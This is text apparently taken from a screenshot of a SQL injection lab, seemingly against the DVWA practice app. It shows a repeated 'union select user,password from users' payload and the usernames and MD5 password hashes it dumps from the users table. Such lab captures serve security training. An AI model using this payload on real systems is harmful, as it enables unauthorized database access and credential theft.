 ID: 1 union select user,password from users #
First name: admin
Surname: admin
ID: 1 union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99